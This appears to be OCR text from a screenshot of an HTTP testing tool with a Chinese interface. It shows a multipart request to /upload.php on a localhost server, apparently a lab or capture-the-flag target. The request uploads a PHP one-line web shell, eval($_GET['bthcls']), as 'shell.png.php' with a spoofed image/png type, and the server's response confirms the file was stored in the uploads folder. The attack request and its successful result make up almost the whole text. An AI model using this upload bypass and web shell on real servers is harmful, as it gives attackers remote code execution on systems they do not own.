 Request
数据包扫描
美 化
热加载
构造请求
Responses
71bytes / 237ms
美化
渲染
详 情
1 POST /upload.php HTTP/1.1
2 Host ? : localhost:3530
3 Sec-Fetch-Mode: cors
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Sec-Fetch-Site: same-origin
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
7 Referer: http://localhost:3530/
8 Origin: http://localhost:3530
9 Sec-Fetch-Dest: empty
10 Content-Type: multipart/form-data;
boundary=---------------------------18914157242914531799643164001
11 Accept: */*
12 Accept-Encoding: gzip, deflate, br, zstd
13 Priority: u=0
14 Content-Length auto : 12454
15
16 -----------------------------18914157242914531799643164001
17 Content-Disposition: form-data; name="file"; filename="shell.png.php"
18 Content-Type: image/png
19
20 <?php eval($_GET['bthcls'])?>
21 -----------------------------18914157242914531799643164001--
22
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 08:37:05 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 72
8
9 {"success":true,"file_path":"\/var\/www\/html\/uploads\/shell.png.
php"}
10
远端地址:127.0.0.1:3530; 响应时
间:237ms; 总耗时:240ms; URL:htt
p://localhost:3530/upload.p...